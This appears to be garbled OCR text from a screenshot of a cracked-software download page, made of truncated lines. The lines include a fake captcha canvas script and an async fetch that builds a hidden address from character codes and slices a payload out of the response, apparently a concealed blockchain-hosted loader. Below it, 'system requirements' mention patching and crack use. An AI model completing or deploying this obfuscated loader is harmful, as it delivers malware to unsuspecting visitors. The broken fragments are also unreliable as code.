
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
64 GB for setup